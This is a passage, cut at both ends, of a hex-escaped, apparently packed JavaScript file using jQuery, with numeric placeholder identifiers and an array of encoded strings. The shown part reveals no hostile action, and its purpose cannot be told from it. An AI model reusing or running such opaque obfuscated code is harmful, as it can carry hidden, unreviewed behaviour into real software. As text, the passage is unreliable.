5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x34\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x33\x36\x38\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x37\x30\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x33\x38\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x31\x22\x2C\x22\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x5C\x32\x39\x33\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x5C\x32\x36\x39\x5C\x32\x36\x33\x5C\x32\x37\x30\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x36\x34\x5C\x32\x33\x35\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x35\x33\x32\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x36\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x39\x31\x5C\x32\x33\x31\x5C\x32\x33\x31\x5C\x32\x39\x31\x5C\x32\x33\x35\x5C\x32\x33\x35\x5C\x33\x30\x32\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x35\x32\x5C\x33\x34\x30\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x33\x37\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x32\x39\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x33\x36\x36\x5C\x32\x33\x35\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x35\x33\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x37\x30\x5C\x32\x36\x39\x5C\x32\x37\x37\x5C\x32\x37\x36\x5C\x32\x39\x30\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x32\x36\x39\x5C\x32\x37\x30\x5C\x32\x37\x37\x5C\x33\x32\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x32\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x36\x5C\x32\x35\x32\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x33\x30\x31\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x36\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x35\x5C\x32\x35\x33\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x33\x38\x32\x5C\x32\x33\x36\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x33\x37\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x35\x5C\x32\x34\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x36\x34\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x36\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x33\x30\x31\x5C\x32\x34\x34\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x37\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x33\x37\x39\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x36\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x34\x36\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x39\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x22\x2C\x22\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x37\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x33\x36\x38\x5C\x32\x38\x34\x5C\x32\x33\x37\x5C\x32\x37\x36\x5C\x32\x36\x33\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x5C\x32\x33\x37\x5C\x32\x36\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x33\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x33\x34\x5C\x32\x34\x36\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x33\x37\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x34\x31\x5C\x32\x35\x32\x5C\x32\x33\x34\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x5C\x32\x35\x31\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x36\x32\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x22\x2C\x22\x5C\x33\x31\x33\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x34\x37\x5C\x32\x33\x31\x5C\x32\x33\x32\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x34\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x33\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x38\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x36\x34\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x34\x33\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x35\x38\x22\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x31\x5C\x32\x34\x36\x5C\x32\x34\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x39\x34\x5C\x32\x34\x31\x5C\x32\x33\x36\x5C\x32\x33\x38\x5C\x32\x33\x38\x22\x2C\x22\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x36\x38\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x34\x34\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x34\x34\x5C\x32\x35\x30\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x33\x31\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x38\x5C\x32\x35\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x33\x38\x5C\x32\x34\x34\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x38\x34\x5C\x32\x36\x33\x5C\x32\x37\x31\x5C\x32\x36\x39\x5C\x32\x38\x32\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x2C\x22\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x34\x31\x5C\x32\x33\x35\x5C\x32\x33\x36\x5C\x32\x36\x30\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x32\x39\x5C\x32\x34\x30\x5C\x32\x34\x31\x5C\x33\x36\x33\x5C\x32\x35\x31\x5C\x32\x34\x39\x5C\x32\x33\x31\x5C\x32\x34\x37\x5C\x32\x36\x32\x22\x2C\x22\x5C\x32\x37\x31\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x35\x33\x37\x5C\x32\x33\x38\x5C\x32\x35\x38\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x36\x22\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x33\x37\x37\x5C\x32\x33\x35\x5C\x32\x34\x33\x5C\x32\x33\x36\x5C\x32\x35\x32\x5C\x32\x34\x31\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x33\x34\x5C\x32\x33\x35\x5C\x32\x34\x33\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x32\x39\x5C\x32\x33\x34\x22\x2C\x22\x5C\x32\x33\x33\x5C\x32\x34\x37\x22\x2C\x22\x5C\x34\x33\x30\x22\x2C\x22\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x32\x34\x33\x5C\x32\x33\x38\x5C\x32\x33\x35\x5C\x32\x32\x39\x22\x2C\x22\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x32\x32\x39\x5C\x32\x33\x35\x22\x2C\x22\x5C\x32\x37\x31\x5C\x35\x33\x36\x5C\x32\x39\x34\x22\x5D\x3B\x32\x34\x32\x20\x32\x33\x30\x3D\x5B\x32\x32\x38\x5B\x30\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2C\x32\x32\x38\x5B\x32\x5D\x2C\x32\x32\x38\x5B\x33\x5D\x2C\x32\x32\x38\x5B\x34\x5D\x2C\x32\x32\x38\x5B\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x2C\x32\x32\x38\x5B\x37\x5D\x2C\x32\x32\x38\x5B\x38\x5D\x2C\x32\x32\x38\x5B\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x39\x5D\x2C\x32\x32\x38\x5B\x32\x30\x5D\x2C\x32\x32\x38\x5B\x32\x31\x5D\x2C\x32\x32\x38\x5B\x32\x32\x5D\x2C\x32\x32\x38\x5B\x32\x33\x5D\x2C\x32\x32\x38\x5B\x32\x34\x5D\x2C\x32\x32\x38\x5B\x32\x35\x5D\x2C\x32\x32\x38\x5B\x32\x36\x5D\x2C\x32\x32\x38\x5B\x32\x37\x5D\x2C\x32\x32\x38\x5B\x32\x38\x5D\x2C\x32\x32\x38\x5B\x32\x39\x5D\x2C\x32\x32\x38\x5B\x33\x30\x5D\x2C\x32\x32\x38\x5B\x33\x31\x5D\x2C\x32\x32\x38\x5B\x33\x32\x5D\x2C\x32\x32\x38\x5B\x33\x33\x5D\x2C\x32\x32\x38\x5B\x33\x34\x5D\x2C\x32\x32\x38\x5B\x33\x35\x5D\x2C\x32\x32\x38\x5B\x33\x36\x5D\x2C\x32\x32\x38\x5B\x33\x37\x5D\x2C\x32\x32\x38\x5B\x33\x38\x5D\x2C\x32\x32\x38\x5B\x33\x39\x5D\x2C\x32\x32\x38\x5B\x34\x30\x5D\x2C\x32\x32\x38\x5B\x34\x31\x5D\x2C\x32\x32\x38\x5B\x34\x32\x5D\x2C\x32\x32\x38\x5B\x34\x33\x5D\x2C\x32\x32\x38\x5B\x34\x34\x5D\x2C\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x34\x36\x5D\x2C\x32\x32\x38\x5B\x34\x37\x5D\x2C\x32\x32\x38\x5B\x34\x38\x5D\x2C\x32\x32\x38\x5B\x34\x39\x5D\x2C\x32\x32\x38\x5B\x35\x30\x5D\x2C\x32\x32\x38\x5B\x35\x31\x5D\x2C\x32\x32\x38\x5B\x35\x32\x5D\x2C\x32\x32\x38\x5B\x35\x33\x5D\x2C\x32\x32\x38\x5B\x35\x34\x5D\x2C\x32\x32\x38\x5B\x35\x35\x5D\x2C\x32\x32\x38\x5B\x35\x36\x5D\x2C\x32\x32\x38\x5B\x35\x37\x5D\x2C\x32\x32\x38\x5B\x35\x38\x5D\x2C\x32\x32\x38\x5B\x35\x39\x5D\x2C\x32\x32\x38\x5B\x36\x30\x5D\x2C\x32\x32\x38\x5B\x36\x31\x5D\x2C\x32\x32\x38\x5B\x36\x32\x5D\x2C\x32\x32\x38\x5B\x36\x33\x5D\x2C\x32\x32\x38\x5B\x36\x34\x5D\x2C\x32\x32\x38\x5B\x36\x35\x5D\x2C\x32\x32\x38\x5B\x36\x36\x5D\x2C\x32\x32\x38\x5B\x36\x37\x5D\x2C\x32\x32\x38\x5B\x36\x38\x5D\x2C\x32\x32\x38\x5B\x36\x39\x5D\x2C\x32\x32\x38\x5B\x37\x30\x5D\x2C\x32\x32\x38\x5B\x37\x31\x5D\x2C\x32\x32\x38\x5B\x37\x32\x5D\x2C\x32\x32\x38\x5B\x37\x33\x5D\x2C\x32\x32\x38\x5B\x37\x34\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x2C\x32\x32\x38\x5B\x37\x36\x5D\x2C\x32\x32\x38\x5B\x37\x37\x5D\x2C\x32\x32\x38\x5B\x37\x38\x5D\x2C\x32\x32\x38\x5B\x37\x39\x5D\x2C\x32\x32\x38\x5B\x38\x30\x5D\x2C\x32\x32\x38\x5B\x38\x31\x5D\x2C\x32\x32\x38\x5B\x38\x32\x5D\x2C\x32\x32\x38\x5B\x38\x33\x5D\x2C\x32\x32\x38\x5B\x38\x34\x5D\x2C\x32\x32\x38\x5B\x38\x35\x5D\x2C\x32\x32\x38\x5B\x38\x36\x5D\x2C\x32\x32\x38\x5B\x38\x37\x5D\x2C\x32\x32\x38\x5B\x38\x38\x5D\x2C\x32\x32\x38\x5B\x38\x39\x5D\x2C\x32\x32\x38\x5B\x39\x30\x5D\x2C\x32\x32\x38\x5B\x39\x31\x5D\x2C\x32\x32\x38\x5B\x39\x32\x5D\x2C\x32\x32\x38\x5B\x39\x33\x5D\x2C\x32\x32\x38\x5B\x39\x34\x5D\x2C\x32\x32\x38\x5B\x39\x35\x5D\x2C\x32\x32\x38\x5B\x39\x36\x5D\x2C\x32\x32\x38\x5B\x39\x37\x5D\x2C\x32\x32\x38\x5B\x39\x38\x5D\x2C\x32\x32\x38\x5B\x39\x39\x5D\x2C\x32\x32\x38\x5B\x31\x30\x30\x5D\x2C\x32\x32\x38\x5B\x31\x30\x31\x5D\x2C\x32\x32\x38\x5B\x31\x30\x32\x5D\x2C\x32\x32\x38\x5B\x31\x30\x33\x5D\x2C\x32\x32\x38\x5B\x31\x30\x34\x5D\x2C\x32\x32\x38\x5B\x31\x30\x35\x5D\x2C\x32\x32\x38\x5B\x31\x30\x36\x5D\x2C\x32\x32\x38\x5B\x31\x30\x37\x5D\x2C\x32\x32\x38\x5B\x31\x30\x38\x5D\x2C\x32\x32\x38\x5B\x31\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x31\x30\x5D\x2C\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x32\x32\x38\x5B\x31\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x31\x33\x5D\x2C\x32\x32\x38\x5B\x31\x31\x34\x5D\x2C\x32\x32\x38\x5B\x31\x31\x35\x5D\x2C\x32\x32\x38\x5B\x31\x31\x36\x5D\x2C\x32\x32\x38\x5B\x31\x31\x37\x5D\x2C\x32\x32\x38\x5B\x31\x31\x38\x5D\x2C\x32\x32\x38\x5B\x31\x31\x39\x5D\x2C\x32\x32\x38\x5B\x31\x32\x30\x5D\x2C\x32\x32\x38\x5B\x31\x32\x31\x5D\x2C\x32\x32\x38\x5B\x31\x32\x32\x5D\x2C\x32\x32\x38\x5B\x31\x32\x33\x5D\x2C\x32\x32\x38\x5B\x31\x32\x34\x5D\x2C\x32\x32\x38\x5B\x31\x32\x35\x5D\x2C\x32\x32\x38\x5B\x31\x32\x36\x5D\x2C\x32\x32\x38\x5B\x31\x32\x37\x5D\x2C\x32\x32\x38\x5B\x31\x32\x38\x5D\x2C\x32\x32\x38\x5B\x31\x32\x39\x5D\x5D\x3B\x32\x34\x32\x20\x33\x36\x34\x3D\x32\x33\x30\x5B\x30\x5D\x3B\x32\x34\x32\x20\x32\x38\x37\x3D\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x39\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x31\x3D\x32\x39\x39\x2B\x32\x33\x30\x5B\x32\x5D\x3B\x33\x32\x30\x3D\x33\x32\x30\x2F\x31\x30\x30\x3B\x33\x35\x30\x3D\x33\x35\x30\x2F\x31\x30\x30\x3B\x32\x34\x32\x20\x32\x35\x39\x3D\x24\x28\x32\x33\x30\x5B\x33\x5D\x29\x3B\x32\x34\x32\x20\x33\x36\x30\x3D\x32\x35\x36\x2A\x33\x39\x38\x3B\x32\x34\x32\x20\x35\x34\x39\x3B\x33\x31\x35\x5B\x32\x33\x30\x5B\x35\x5D\x5D\x28\x32\x33\x30\x5B\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\x36\x5D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x37\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x38\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x39\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x30\x5D\x7C\x7C\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x31\x5D\x29\x7B\x32\x34\x32\x20\x33\x35\x39\x3D\x32\x33\x30\x5B\x30\x5D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x33\x30\x5B\x31\x32\x5D\x29\x7B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x35\x5D\x29\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x33\x5D\x2C\x32\x33\x30\x5B\x36\x5D\x29\x3B\x24\x28\x32\x33\x30\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x33\x30\x5B\x31\x38\x5D\x29\x5B\x32\x33\x30\x5B\x31\